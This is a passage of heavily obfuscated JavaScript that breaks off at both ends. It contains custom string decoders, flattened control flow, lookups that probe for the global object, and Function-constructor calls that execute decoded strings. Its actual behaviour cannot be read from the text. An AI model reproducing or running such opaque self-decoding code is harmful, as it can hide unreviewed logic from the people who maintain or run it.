Function(vdZhSR(lzhAgZ[0x250]))()}],Zj5PvX[lzhAgZ[0x4]]=lzhAgZ[0x28],Zj5PvX[-lzhAgZ[0x20]]=[]);try{ImsIQyM(Zj5PvX[lzhAgZ[0x4]]=Object,Zj5PvX[-lzhAgZ[0x20]][vdZhSR(lzhAgZ[0x33])](\"\"[vdZhSR(lzhAgZ[0x251])][vdZhSR(lzhAgZ[0x252])][vdZhSR(lzhAgZ[0x253])]))}catch(VguQ2P){}saBM0A:for(Zj5PvX[-lzhAgZ[0x21]]=lzhAgZ[0x2];Zj5PvX[-lzhAgZ[0x21]]<Zj5PvX[lzhAgZ[0xf]][vdZhSR(lzhAgZ[0x23])];Zj5PvX[-lzhAgZ[0x21]]++)try{Zj5PvX[lzhAgZ[0x4]]=Zj5PvX[lzhAgZ[0xf]][Zj5PvX[-lzhAgZ[0x21]]]();for(Zj5PvX[lzhAgZ[0x22]]=lzhAgZ[0x2];Zj5PvX[lzhAgZ[0x22]]<Zj5PvX[-lzhAgZ[0x20]][vdZhSR(lzhAgZ[0x23])];Zj5PvX[lzhAgZ[0x22]]++)if(typeof Zj5PvX[lzhAgZ[0x4]][Zj5PvX[-lzhAgZ[0x20]][Zj5PvX[lzhAgZ[0x22]]]]===vdZhSR(lzhAgZ[0x2]))continue saBM0A;return Zj5PvX[lzhAgZ[0x4]]}catch(VguQ2P){}return Zj5PvX[lzhAgZ[0x4]]||this}ImsIQyM(ZtXqCFN=BhNA1b()||{},uYNhlN8=ZtXqCFN[vdZhSR(lzhAgZ[0x254])],xAnAZs=ZtXqCFN[vdZhSR(lzhAgZ[0x255])],CXJBWqj=ZtXqCFN[vdZhSR(lzhAgZ[0x256])],q8QbKy=ZtXqCFN[vdZhSR(lzhAgZ[0x257])]||String,ehvWnli=ZtXqCFN[vdZhSR(lzhAgZ[0x258])]||Array,PPM1es=function(...Zj5PvX){ImsIQyM(Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x2],Zj5PvX[lzhAgZ[0x24]]=new ehvWnli(lzhAgZ[0x25]),Zj5PvX[-lzhAgZ[0x26]]=q8QbKy[vdZhSR(lzhAgZ[0x31])]||q8QbKy[vdZhSR(lzhAgZ[0x25a])],Zj5PvX[lzhAgZ[0x1]]=[]);return k6nyg5w(function(...VguQ2P){ImsIQyM(VguQ2P[lzhAgZ[0x0]]=lzhAgZ[0x4],VguQ2P[lzhAgZ[0x27]]=lzhAgZ[0x28],VguQ2P[lzhAgZ[0x1]]=lzhAgZ[0x28],VguQ2P[lzhAgZ[0x29]]=VguQ2P[lzhAgZ[0x2]][vdZhSR(lzhAgZ[0x23])],Zj5PvX[lzhAgZ[0x1]][vdZhSR(lzhAgZ[0x23])]=lzhAgZ[0x2]);for(VguQ2P[lzhAgZ[0x2a]]=lzhAgZ[0x2];VguQ2P[lzhAgZ[0x2a]]<VguQ2P[lzhAgZ[0x29]];){ImsIQyM(VguQ2P[lzhAgZ[0x1]]=VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++],VguQ2P[lzhAgZ[0x1]]<=lzhAgZ[0x2b]?VguQ2P[lzhAgZ[0x27]]=VguQ2P[lzhAgZ[0x1]]:VguQ2P[lzhAgZ[0x1]]<=lzhAgZ[0x2c]?VguQ2P[lzhAgZ[0x27]]=(VguQ2P[lzhAgZ[0x1]]&lzhAgZ[0x2d])<<lzhAgZ[0x9]|VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e]:VguQ2P[lzhAgZ[0x1]]<=lzhAgZ[0x2f]?VguQ2P[lzhAgZ[0x27]]=(VguQ2P[lzhAgZ[0x1]]&lzhAgZ[0x1d])<<lzhAgZ[0x30]|(VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e])<<lzhAgZ[0x9]|VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e]:q8QbKy[vdZhSR(lzhAgZ[0x31])]?VguQ2P[lzhAgZ[0x27]]=(VguQ2P[lzhAgZ[0x1]]&lzhAgZ[0x16])<<lzhAgZ[0x32]|(VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e])<<lzhAgZ[0x30]|(VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e])<<lzhAgZ[0x9]|VguQ2P[lzhAgZ[0x2]][VguQ2P[lzhAgZ[0x2a]]++]&lzhAgZ[0x2e]:(VguQ2P[lzhAgZ[0x27]]=lzhAgZ[0x2e],VguQ2P[lzhAgZ[0x2a]]+=lzhAgZ[0x5]),Zj5PvX[lzhAgZ[0x1]][vdZhSR(lzhAgZ[0x33])](Zj5PvX[lzhAgZ[0x24]][VguQ2P[lzhAgZ[0x27]]]||(Zj5PvX[lzhAgZ[0x24]][VguQ2P[lzhAgZ[0x27]]]=Zj5PvX[-lzhAgZ[0x26]](VguQ2P[lzhAgZ[0x27]]))))}return Zj5PvX[lzhAgZ[0x1]][vdZhSR(lzhAgZ[0x25b])](\"\")})}());function rSwRVn7(...Zj5PvX){Zj5PvX[lzhAgZ[0x0]]=lzhAgZ[0x4];return typeof uYNhlN8!==vdZhSR(lzhAgZ[0x2])&&uYNhlN8?new uYNhlN8()[vdZhSR(lzhAgZ[0x25c])](new xAnAZs(Zj5PvX[lzhAgZ[0x2]])):typeof CXJBWqj!==vdZhSR(lzhAgZ[0x2])&&CXJBWqj?CXJBWqj[vdZhSR(lzhAgZ[0x25d])](Zj5PvX[lzhAgZ[0x2]])[vdZhSR(lzhAgZ[0x25e])](vdZhSR(lzhAgZ[0x25f])):PPM1es(Zj5PvX[lzhAgZ[0x2]])}spcqpQJ=idiZg3Q();function idiZg3Q(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x10]]=[function(){return globalThis},function(){return YDkxzVw[\"FX8HJV4\"]},function(){return window},function(...ZtXqCFN){ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x2],k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es={b63xKXY:{}}){while(xAnAZs+CXJBWqj+q8QbKy+ehvWnli!==0x7)with(PPM1es.LGQsZa1||PPM1es)switch(xAnAZs+CXJBWqj+q8QbKy+ehvWnli){case PPM1es.b63xKXY._A7TpU_+0xee:ImsIQyM(ZtXqCFN[-lzhAgZ[xAnAZs+0x97]].push((ZtXqCFN[-lzhAgZ[CXJBWqj+-0x40]]|ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0x17e,q8QbKy+=0x6a);break;case xAnAZs- -0xf1:case 0x9e:case 0x45:ImsIQyM(PPM1es.b63xKXY._A7TpU_=-0x8,ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[xAnAZs+0xca],ZtXqCFN[lzhAgZ[q8QbKy+0x16]]=\"\\x7a\\x2c\\x5d\\x78\\x2f\\x3f\\x77\\x79\\x33\\x38\\x2a\\x36\\x39\\x7e\\x26\\x21\\x65\\x4a\\x41\\x59\\x6d\\x52\\x64\\x5a\\x2b\\x7d\\x45\\x3b\\x62\\x4b\\x60\\x49\\x4e\\x58\\x37\\x5e\\x63\\x57\\x2e\\x74\\x7b\\x22\\x48\\x34\\x35\\x29\\x6c\\x5f\\x71\\x76\\x47\\x30\\x3d\\x6e\\x3c\\x54\\x3a\\x73\\x31\\x53\\x4d\\x23\\x7c\\x50\\x67\\x68\\x56\\x75\\x46\\x4f\\x4c\\x70\\x24\\x40\\x42\\x69\\x6b\\x28\\x66\\x43\\x6f\\x32\\x55\\x3e\\x72\\x6a\\x61\\x51\\x5b\\x25\\x44\",PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=0x4d,CXJBWqj+=0xe,q8QbKy+=0x40,ehvWnli+=-0xcd);break;default:PPM1es.b63xKXY._A7TpU_=-0x2f;case-0x8f:ImsIQyM(ZtXqCFN[-lzhAgZ[CXJBWqj+-0xb5]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[q8QbKy+-0xb]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4],PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0xdc,CXJBWqj+=-0xf8,q8QbKy+=0x16,ehvWnli+=0x27d);break;case CXJBWqj-0xc4:ImsIQyM(ZtXqCFN[lzhAgZ[q8QbKy+-0x1e]]=\"\"+(ZtXqCFN[lzhAgZ[q8QbKy+-0x2c]]||\"\"),ZtXqCFN[lzhAgZ[0x1d]]=ZtXqCFN[lzhAgZ[0x10]].length,ZtXqCFN[-lzhAgZ[0x1e]]=[],PPM1es.LGQsZa1=PPM1es.b63xKXY,ehvWnli+=-0x2c);break;case q8QbKy-0x9:for(ZtXqCFN[lzhAgZ[CXJBWqj+0x19]]=lzhAgZ[xAnAZs+0x7b];ZtXqCFN[lzhAgZ[xAnAZs+0x83]]<ZtXqCFN[lzhAgZ[0x1d]];ZtXqCFN[lzhAgZ[0xa]]++){ZtXqCFN[-lzhAgZ[CXJBWqj+0x44]]=ZtXqCFN[lzhAgZ[0x4]].indexOf(ZtXqCFN[lzhAgZ[CXJBWqj+0x1f]][ZtXqCFN[lzhAgZ[0xa]]]);if(ZtXqCFN[-lzhAgZ[0x35]]===-lzhAgZ[xAnAZs+0x7d])continue;if(ZtXqCFN[lzhAgZ[0x36]]<lzhAgZ[0x2]){ZtXqCFN[lzhAgZ[0x36]]=ZtXqCFN[-lzhAgZ[0x35]]}else{ImsIQyM(ZtXqCFN[lzhAgZ[0x36]]+=ZtXqCFN[-lzhAgZ[xAnAZs+0xae]]*lzhAgZ[0x1f],ZtXqCFN[-lzhAgZ[CXJBWqj+0x43]]|=ZtXqCFN[lzhAgZ[0x36]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[0x18]]+=(ZtXqCFN[lzhAgZ[0x36]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[xAnAZs+0x94]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[-lzhAgZ[q8QbKy+-0x1b]].push(ZtXqCFN[-lzhAgZ[0x34]]&lzhAgZ[0x1a]),ZtXqCFN[-lzhAgZ[0x34]]>>=lzhAgZ[xAnAZs+0x83],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[CXJBWqj+0x19])}while(ZtXqCFN[lzhAgZ[q8QbKy+-0x21]]>lzhAgZ[0x16]);ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4]}}if(ZtXqCFN[lzhAgZ[0x36]]>-lzhAgZ[0x4]){ImsIQyM(PPM1es.LGQsZa1=PPM1es.b63xKXY,CXJBWqj+=0x83,q8QbKy+=0x33);break}else{ImsIQyM(PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0x17e,CXJBWqj+=0x83,q8QbKy+=0x9d);break}case-0xca:case PPM1es.b63xKXY._A7TpU_+-0x2b:ImsIQyM(ZtXqCFN[-lzhAgZ[0x34]]=lzhAgZ[0x2],ZtXqCFN[lzhAgZ[0x18]]=lzhAgZ[q8QbKy+-0x2c],ZtXqCFN[lzhAgZ[0x36]]=-lzhAgZ[0x4],PPM1es.LGQsZa1=PPM1es.b63xKXY,CXJBWqj+=-0xcc,q8QbKy+=0xb,ehvWnli+=0x124);break;case 0xc8:case-0x52:case CXJBWqj-0xa2:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[-lzhAgZ[0x1e]]);case-0x6a:case 0xf8:case-0x3c:ImsIQyM(PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0x144,CXJBWqj+=0x49,q8QbKy+=0x198,ehvWnli+=-0x94);break;case 0xe5:case PPM1es.b63xKXY._A7TpU_+-0x94:case 0x25:ImsIQyM(PPM1es.LGQsZa1=PPM1es.tgb2nM,q8QbKy+=0xb3,ehvWnli+=-0x10);break;case xAnAZs-0x147:case 0x65:ImsIQyM(PPM1es.LGQsZa1=PPM1es.b63xKXY,xAnAZs+=-0xdc,CXJBWqj+=0x174,q8QbKy+=0xb,ehvWnli+=0xe);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xc6,0xaf,-0x12,0x54).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(ZtXqCFN){if(typeof Zj5PvX[ZtXqCFN]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN]=uYNhlN8(VguQ2P[ZtXqCFN])}return Zj5PvX[ZtXqCFN]}return new Function(Fm7NgkS(lzhAgZ[0x24])+xAnAZs(lzhAgZ[0x1e]))()}],ZtXqCFN[lzhAgZ[0x11]]=lzhAgZ[0x28],ZtXqCFN[lzhAgZ[0x1]]=[]);try{ImsIQyM(k6nyg5w(xAnAZs),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es={Ccy_JAt:{}}){while(xAnAZs+CXJBWqj+q8QbKy+ehvWnli!==0x48)with(PPM1es.mDsy9Nf||PPM1es)switch(xAnAZs+CXJBWqj+q8QbKy+ehvWnli){case ehvWnli-0x6d:ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=-0x64,CXJBWqj+=-0x71,q8QbKy+=0xaa,ehvWnli+=-0x18);break;case-0xd8:case 0x16:ImsIQyM([PPM1es.Ccy_JAt.JvmZv7s,PPM1es.Ccy_JAt.Go24ago]=[0x87,0x68],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[q8QbKy+-0x4],ZtXqCFN[lzhAgZ[CXJBWqj+-0xc8]]=\"\\u0040\\u0044\\u004d\\u006d\\u0054\\u0059\\u0052\\u0073\\u004a\\u0041\\u0050\\u0049\\u0072\\u006f\\u0063\\u005e\\u003c\\u0057\\u0030\\u002b\\u0075\\u0034\\u0026\\u0051\\u0024\\u0060\\u007b\\u005b\\u0069\\u0046\\u004b\\u007d\\u0022\\u0053\\u0070\\u0045\\u003e\\u0031\\u0042\\u0056\\u004e\\u0021\\u0036\\u006a\\u006b\\u0047\\u0074\\u0055\\u005f\\u0071\\u0023\\u0032\\u0037\\u0067\\u004f\\u007e\\u0068\\u007c\\u0039\\u0062\\u002f\\u0065\\u005d\\u007a\\u0058\\u0033\\u003d\\u002a\\u0048\\u0076\\u0077\\u0078\\u0038\\u006e\\u006c\\u0025\\u005a\\u0043\\u003b\\u0079\\u003f\\u0029\\u002e\\u002c\\u0028\\u003a\\u0061\\u0064\\u0035\\u0066\\u004c\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[0x2]]||\"\"),ZtXqCFN[lzhAgZ[xAnAZs+-0x94]]=ZtXqCFN[lzhAgZ[CXJBWqj+-0xd6]].length,ZtXqCFN[lzhAgZ[0x38]]=[],ZtXqCFN[lzhAgZ[0x39]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[0x3a]]=lzhAgZ[0x2],PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=-0x123,CXJBWqj+=-0x11b,q8QbKy+=0x2e,ehvWnli+=0x137);break;case CXJBWqj- -0x150:ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=-0x2d4,CXJBWqj+=0xa1,q8QbKy+=0xe4,ehvWnli+=0x21);break;case 0xaa:case-0xdd:ImsIQyM([PPM1es.Ccy_JAt.JvmZv7s,PPM1es.Ccy_JAt.Go24ago]=[0x8e,0xf6],PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=0x95,CXJBWqj+=-0x69,q8QbKy+=-0x2e);break;case CXJBWqj-0x8c:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[0x38]]);case-0xaa:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[xAnAZs+0x178]]);case CXJBWqj-0xf9:ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=0x4a,CXJBWqj+=-0x69,q8QbKy+=-0xaf,ehvWnli+=0x3e);break;case-0xc1:case xAnAZs-0x39:ZtXqCFN[-lzhAgZ[xAnAZs+0xc2]]=-lzhAgZ[q8QbKy+-0x32];for(ZtXqCFN[lzhAgZ[0x3b]]=lzhAgZ[CXJBWqj+0x46];ZtXqCFN[lzhAgZ[0x3b]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[0x3b]]++){ZtXqCFN[lzhAgZ[0x3c]]=ZtXqCFN[lzhAgZ[q8QbKy+-0x27]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[CXJBWqj+0x7f]]]);if(ZtXqCFN[lzhAgZ[0x3c]]===-lzhAgZ[q8QbKy+-0x32])continue;if(ZtXqCFN[-lzhAgZ[0x38]]<lzhAgZ[xAnAZs+0x8c]){ZtXqCFN[-lzhAgZ[0x38]]=ZtXqCFN[lzhAgZ[0x3c]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0x38]]+=ZtXqCFN[lzhAgZ[xAnAZs+0xc6]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[0x39]]|=ZtXqCFN[-lzhAgZ[0x38]]<<ZtXqCFN[-lzhAgZ[0x3a]],ZtXqCFN[-lzhAgZ[0x3a]]+=(ZtXqCFN[-lzhAgZ[xAnAZs+0xc2]]&lzhAgZ[xAnAZs+0xc1])>lzhAgZ[q8QbKy+-0x18]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0x38]].push(ZtXqCFN[lzhAgZ[0x39]]&lzhAgZ[0x1a]),ZtXqCFN[lzhAgZ[0x39]]>>=lzhAgZ[0xa],ZtXqCFN[-lzhAgZ[0x3a]]-=lzhAgZ[xAnAZs+0x94])}while(ZtXqCFN[-lzhAgZ[0x3a]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[CXJBWqj+0x7c]]=-lzhAgZ[xAnAZs+0x8e]}}if(ZtXqCFN[-lzhAgZ[0x38]]>-lzhAgZ[CXJBWqj+0x48]){ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=0x150,CXJBWqj++,q8QbKy+=-0xe1);break}else{ImsIQyM(PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,xAnAZs+=0x150,CXJBWqj++,q8QbKy+=-0xe1,ehvWnli+=-0x7c);break}case xAnAZs-0x119:case-0xe6:ImsIQyM(ZtXqCFN[lzhAgZ[0x38]].push((ZtXqCFN[lzhAgZ[0x39]]|ZtXqCFN[-lzhAgZ[0x38]]<<ZtXqCFN[-lzhAgZ[0x3a]])&lzhAgZ[CXJBWqj+0x5d]),PPM1es.mDsy9Nf=PPM1es.Ccy_JAt,ehvWnli+=-0x7c);break;default:ImsIQyM(PPM1es.mDsy9Nf=PPM1es.F6bBPP,xAnAZs+=0xbf,CXJBWqj+=0x96,q8QbKy+=0x7c,ehvWnli+=-0xdc);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(0x99,0xd7,0x8,-0x162).next().value);if(uYNhlN8){return xAnAZs}}function xAnAZs(...ZtXqCFN){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli={_t89eoo:{}}){while(CXJBWqj+q8QbKy!==0x5d)with(ehvWnli.e0Y9foH||ehvWnli)switch(CXJBWqj+q8QbKy){default:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+0x10d]]];case CXJBWqj!=-0x8a&&CXJBWqj!=-0x10b&&CXJBWqj- -0xe7:case 0x62:ImsIQyM(ehvWnli.e0Y9foH=ehvWnli.t3qlKZ,CXJBWqj+=0x1fe,q8QbKy+=-0x8a);break;case-0xf6:case-0xa0:case-0x3:return xAnAZs=!0x0,Zj5PvX[ZtXqCFN[lzhAgZ[CXJBWqj+-0x52]]]=uYNhlN8(VguQ2P[ZtXqCFN[lzhAgZ[CXJBWqj+-0x52]]]);case 0xb9:ImsIQyM([ehvWnli._t89eoo.QjaZ6pr,ehvWnli._t89eoo.R0HrSY]=[0x6b,-0x19],ZtXqCFN[lzhAgZ[CXJBWqj+-0x5c]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=-0x8,q8QbKy+=-0xb4);break}else{ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=-0x167,q8QbKy+=0x8a);break}case 0xa:ImsIQyM([ehvWnli._t89eoo.QjaZ6pr,ehvWnli._t89eoo.R0HrSY]=[0xdf,0x58],ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4]);if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=0x53,q8QbKy+=-0x60);break}else{ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=-0x10c,q8QbKy+=0xde);break}case ehvWnli._t89eoo.QjaZ6pr+-0x122:ZtXqCFN[lzhAgZ[CXJBWqj+0xc0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=0x114,q8QbKy+=-0x60);break}else{ImsIQyM(ehvWnli.e0Y9foH=ehvWnli._t89eoo,CXJBWqj+=-0x4b,q8QbKy+=0xde);break}}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0x5c,0x5d).next().value);if(xAnAZs){return CXJBWqj}}ImsIQyM(ZtXqCFN[lzhAgZ[0x11]]=Object,ZtXqCFN[lzhAgZ[0x1]][xAnAZs(lzhAgZ[0x3d])](\"\"[xAnAZs(lzhAgZ[0x3e])][xAnAZs(lzhAgZ[0x1f])+xAnAZs(lzhAgZ[0x3f])][xAnAZs(lzhAgZ[0x40])]))}catch(CXJBWqj){}bX7pa5:for(ZtXqCFN[lzhAgZ[0x17]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x17]]<ZtXqCFN[lzhAgZ[0x10]][Fm7NgkS(lzhAgZ[0x41])];ZtXqCFN[lzhAgZ[0x17]]++)try{k6nyg5w(ehvWnli);function q8QbKy(ZtXqCFN){var uYNhlN8=\"\\x4e\\x48\\x73\\x79\\x63\\x75\\x47\\x53\\x60\\x6f\\x51\\x3a\\x66\\x55\\x43\\x7e\\x7b\\x28\\x44\\x7d\\x2e\\x6d\\x56\\x7a\\x38\\x6e\\x34\\x6a\\x45\\x46\\x49\\x36\\x23\\x35\\x37\\x5e\\x67\\x6c\\x33\\x68\\x21\\x62\\x42\\x3f\\x65\\x4c\\x4a\\x61\\x5b\\x4b\\x3d\\x2b\\x29\\x4f\\x31\\x40\\x76\\x72\\x69\\x5a\\x71\\x3e\\x2c\\x25\\x5d\\x22\\x77\\x3c\\x2f\\x32\\x7c\\x59\\x41\\x3b\\x64\\x52\\x54\\x70\\x39\\x26\\x78\\x6b\\x30\\x57\\x5f\\x50\\x2a\\x4d\\x58\\x74\\x24\",xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ,vdZhSR;ImsIQyM(xAnAZs=\"\"+(ZtXqCFN||\"\"),CXJBWqj=xAnAZs.length,q8QbKy=[],ehvWnli=lzhAgZ[0x2],PPM1es=lzhAgZ[0x2],spcqpQJ=-lzhAgZ[0x4]);for(vdZhSR=lzhAgZ[0x2];vdZhSR<CXJBWqj;vdZhSR++){var Zj5PvX=uYNhlN8.indexOf(xAnAZs[vdZhSR]);if(Zj5PvX===-lzhAgZ[0x4])continue;if(spcqpQJ<lzhAgZ[0x2]){spcqpQJ=Zj5PvX}else{ImsIQyM(spcqpQJ+=Zj5PvX*lzhAgZ[0x1f],ehvWnli|=spcqpQJ<<PPM1es,PPM1es+=(spcqpQJ&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(q8QbKy.push(ehvWnli&lzhAgZ[0x1a]),ehvWnli>>=lzhAgZ[0xa],PPM1es-=lzhAgZ[0xa])}while(PPM1es>lzhAgZ[0x16]);spcqpQJ=-lzhAgZ[0x4]}}if(spcqpQJ>-lzhAgZ[0x4]){q8QbKy.push((ehvWnli|spcqpQJ<<PPM1es)&lzhAgZ[0x1a])}return rSwRVn7(q8QbKy)}function ehvWnli(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=q8QbKy(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}ZtXqCFN[lzhAgZ[0x11]]=ZtXqCFN[lzhAgZ[0x10]][ZtXqCFN[lzhAgZ[0x17]]]();for(ZtXqCFN[lzhAgZ[0x42]]=lzhAgZ[0x2];ZtXqCFN[lzhAgZ[0x42]]<ZtXqCFN[lzhAgZ[0x1]][ehvWnli(lzhAgZ[0x43])];ZtXqCFN[lzhAgZ[0x42]]++){k6nyg5w(spcqpQJ);function PPM1es(ZtXqCFN){var uYNhlN8=\"\\x7a\\x41\\x67\\x70\\x62\\x68\\x28\\x75\\x25\\x2b\\x33\\x61\\x2f\\x7b\\x76\\x53\\x4a\\x74\\x7c\\x60\\x49\\x78\\x4b\\x3d\\x64\\x77\\x58\\x44\\x30\\x6b\\x29\\x69\\x6d\\x36\\x42\\x51\\x2c\\x6e\\x5f\\x4f\\x65\\x45\\x5d\\x7e\\x6a\\x40\\x4c\\x43\\x39\\x32\\x38\\x2a\\x4d\\x37\\x26\\x3f\\x35\\x59\\x56\\x57\\x46\\x6f\\x63\\x2e\\x21\\x48\\x22\\x3e\\x50\\x3c\\x79\\x5a\\x31\\x6c\\x73\\x66\\x71\\x5e\\x23\\x3b\\x47\\x34\\x4e\\x54\\x5b\\x72\\x55\\x3a\\x24\\x52\\x7d\",xAnAZs,CXJBWqj,q8QbKy,ehvWnli,PPM1es,spcqpQJ,vdZhSR;ImsIQyM(xAnAZs=\"\"+(ZtXqCFN||\"\"),CXJBWqj=xAnAZs.length,q8QbKy=[],ehvWnli=lzhAgZ[0x2],PPM1es=lzhAgZ[0x2],spcqpQJ=-lzhAgZ[0x4]);for(vdZhSR=lzhAgZ[0x2];vdZhSR<CXJBWqj;vdZhSR++){var Zj5PvX=uYNhlN8.indexOf(xAnAZs[vdZhSR]);if(Zj5PvX===-lzhAgZ[0x4])continue;if(spcqpQJ<lzhAgZ[0x2]){spcqpQJ=Zj5PvX}else{ImsIQyM(spcqpQJ+=Zj5PvX*lzhAgZ[0x1f],ehvWnli|=spcqpQJ<<PPM1es,PPM1es+=(spcqpQJ&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(q8QbKy.push(ehvWnli&lzhAgZ[0x1a]),ehvWnli>>=lzhAgZ[0xa],PPM1es-=lzhAgZ[0xa])}while(PPM1es>lzhAgZ[0x16]);spcqpQJ=-lzhAgZ[0x4]}}if(spcqpQJ>-lzhAgZ[0x4]){q8QbKy.push((ehvWnli|spcqpQJ<<PPM1es)&lzhAgZ[0x1a])}return rSwRVn7(q8QbKy)}function spcqpQJ(...ZtXqCFN){ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4];if(typeof Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]===vdZhSR(lzhAgZ[0x2])){return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]=PPM1es(VguQ2P[ZtXqCFN[lzhAgZ[0x2]]])}return Zj5PvX[ZtXqCFN[lzhAgZ[0x2]]]}if(typeof ZtXqCFN[lzhAgZ[0x11]][ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0x42]]]]===spcqpQJ(lzhAgZ[0x44]))continue bX7pa5}return ZtXqCFN[lzhAgZ[0x11]]}catch(CXJBWqj){}return ZtXqCFN[lzhAgZ[0x11]]||this}function Lk27ql(ZtXqCFN){ImsIQyM(k6nyg5w(xAnAZs),k6nyg5w(uYNhlN8));function uYNhlN8(...ZtXqCFN){var uYNhlN8,xAnAZs;function*vdZhSR(xAnAZs,vdZhSR,Zj5PvX,VguQ2P,CXJBWqj={wD13PX:{}}){while(xAnAZs+vdZhSR+Zj5PvX+VguQ2P!==0x5f)with(CXJBWqj.jiBXUqA||CXJBWqj)switch(xAnAZs+vdZhSR+Zj5PvX+VguQ2P){case VguQ2P- -0x96:ImsIQyM(CXJBWqj.jiBXUqA=CXJBWqj.fyX8jhL,xAnAZs+=0xbc,vdZhSR+=-0x64,Zj5PvX+=-0x9a,VguQ2P+=0x11);break;case vdZhSR- 